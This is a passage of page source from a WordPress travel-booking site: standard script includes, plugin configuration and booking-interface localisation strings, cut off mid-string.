<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://come2travel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1f57a4918e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://come2travel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="single-trip-js-before">
/* <![CDATA[ */
;(function(){
				var wtePreFetch = window[wtePreFetch] || {};
				if(! window.wtePreFetch){
					window.wtePreFetch = {"tripID":584,"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"1f57a4918e","versionString":"wp\/v2\/"},"map_lazy_load":"disable","iframe_url":"<iframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m14!1m8!1m3!1d14448.03275556959!2d55.1229446!3d25.135414!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f153e4f4a63a5%3A0xb768a4262a5bacb1!2sDolphin%20Bay!5e0!3m2!1sen!2s!4v1683832862256!5m2!1sen!2s\" width=\"600\" height=\"450\" allowfullscreen=\"\"><\/iframe>"};
				}
			})();
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
					window.wteL10n = {"version":"6.6.8","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/come2travel.com","_nonces":{"addtocart":"f6277b0d24","downloadSystemInfo":"470d5ac1b8"},"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"1f57a4918e","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"ec0ceb1c2e"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":""},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":{"wte-extra-services":"2.1.6","wte-trip-reviews":"2.1.5","wte-trip-fixed-starting-dates":"2.3.15"},"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false,"tripID":584,"tripVersion":"2.0.0","legacy":false};
				}
			})();
;(function(){
				var rtl = window[rtl] || {};
				if(! window.rtl){
					window.rtl = [];
				}
			})();

		jQuery(document).ready(function() {
			const galleryTriggers = document.querySelectorAll(".wte-trip-image-gal-popup-trigger");
			galleryTriggers.forEach(trigger => {
					trigger.addEventListener("click", () => {
						jQuery.fancybox.open(JSON.parse(trigger.getAttribute("data-items") || "[]"), {
							buttons: ["zoom", "slideShow", "fullScreen", "close"],
						})
					})
				});
		});
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.js?ver=3f93c0755f3e3ee45b06" id="single-trip-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/components/trip-booking-modal.js?ver=4466e783d08964fb2e1e" id="trip-booking-modal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c" id="wptravelengine-trip-search-widgets-dropdown-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=415a8edc337661db6452" id="wptravelengine-trip-search-widgets-slider-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="jquery-datepicker-lib-js-extra">
/* <![CDATA[ */
var wp_travel = {"currency_symbol":"$","currency_position":"left","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","currency_code":"USD","prices":"","locale":"en","nonce":"3f79de690c","_nonce":"da7f3a0ed8","ajaxUrl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","strings":{"trip_extras_content_limit":250,"pax_increment":1,"disable_pax_input":false,"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"Book Now","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","min_pax":"Min","max_pax":"Max","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"Book Now","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","min_booking_amount":"Total:","booking_tab_booking_btn_label":"Book Now","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","same_day_booking":false,"pricings_not_found":"Sorry!! Pricing not found for selected date. Please select another date.","person":"Person","departure_custom_label":"Bookings","departure_custom_links":false,"departure_custom_links_label":"Book Now","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"},"pricing_cat_increment":[]},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"No size limit","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"Book Now","featured_trip_enquiry":"Trip Enquiry","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"Group Size","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"Locations","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Person","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"Reviews","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Trip Duration","trip_enquiry":"Trip Enquiry","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Trip Type","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"Itinerary","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"Facts","gallery":"Gallery","locations":"Locations","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"FAQs","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Day(s)","hour":"Hour(s)","booking_start_date_info":"Booking will start from ","booking_offset":0,"exclude_date":[],"current_year":"2026","booking_start_date_label":"Booking Start","trip_pricing_options":{"multiple-price":"Multiple Pricing","custom-booking":"Custom Booking"},"duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Trip Includes","trip_excludes":"Trip Excludes","itinerary":"Itinerary","day_x":"Day X","your_plan":"Your Plan","trip_outline":"Trip Outline","overview":"Overview","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"Description","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Offer","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","privacy_label":"Privacy Policy","strip_card":"Stripe Card","set_ideal_bank":"iDEAL Bank","payupay":"Pay with PayU","payupaylatam":"Pay with PayU Latam","payupayrazorpay":"Pay with Razorpay","set_book_now_btn":"Book Now","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"Book Now","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"Booking","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Person","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Person"},"reserved_booking_dates_all_trips":true,"add_to_cart_notice":3000,"reserved_booking_dates":[]},"zoom":"15","cartUrl":"","checkoutUrl":"https:\/\/come2travel.com\/?page_id=1192","thankyouPageUrl":"https:\/\/come2travel.com","isEnabledCartPage":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/datepicker.js?ver=10.6.0" id="jquery-datepicker-lib-js"></script>
<script type="text/javascript" id="wp-travel-frontend-booking-widget-js-extra">
/* <![CDATA[ */
var _wp_travel = {"_nonce":"da7f3a0ed8","recaptcha_v2_site_key":"","enable_recaptcha_onpage":"","ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","login_required":"yes","build_path":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel\/app\/build\/","cart_url":"","currency_symbol":"$","date_format_moment":"MMMM D, YYYY","rdp_locale":"enUS","time_format":"g:i a","date_format":"F j, Y","bank_description":"","currency":"USD","currency_position":"left","decimal_separator":".","number_of_decimals":"2","thousand_separator":",","trip_date_listing":"dates","strings":{"trip_extras_content_limit":250,"pax_increment":1,"disable_pax_input":false,"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"Book Now","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","min_pax":"Min","max_pax":"Max","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"Book Now","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","min_booking_amount":"Total:","booking_tab_booking_btn_label":"Book Now","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","same_day_booking":false,"pricings_not_found":"Sorry!! Pricing not found for selected date. Please select another date.","person":"Person","departure_custom_label":"Bookings","departure_custom_links":false,"departure_custom_links_label":"Book Now","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"},"pricing_cat_increment":[]},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"No size limit","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"Book Now","featured_trip_enquiry":"Trip Enquiry","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"Group Size","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"Locations","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Person","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"Reviews","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Trip Duration","trip_enquiry":"Trip Enquiry","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Trip Type","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"Itinerary","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"Facts","gallery":"Gallery","locations":"Locations","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"FAQs","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Day(s)","hour":"Hour(s)","booking_start_date_info":"Booking will start from ","booking_offset":0,"exclude_date":[],"current_year":"2026","booking_start_date_label":"Booking Start","trip_pricing_options":{"multiple-price":"Multiple Pricing","custom-booking":"Custom Booking"},"duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Trip Includes","trip_excludes":"Trip Excludes","itinerary":"Itinerary","day_x":"Day X","your_plan":"Your Plan","trip_outline":"Trip Outline","overview":"Overview","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"Description","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Offer","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","privacy_label":"Privacy Policy","strip_card":"Stripe Card","set_ideal_bank":"iDEAL Bank","payupay":"Pay with PayU","payupaylatam":"Pay with PayU Latam","payupayrazorpay":"Pay with Razorpay","set_book_now_btn":"Book Now","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" 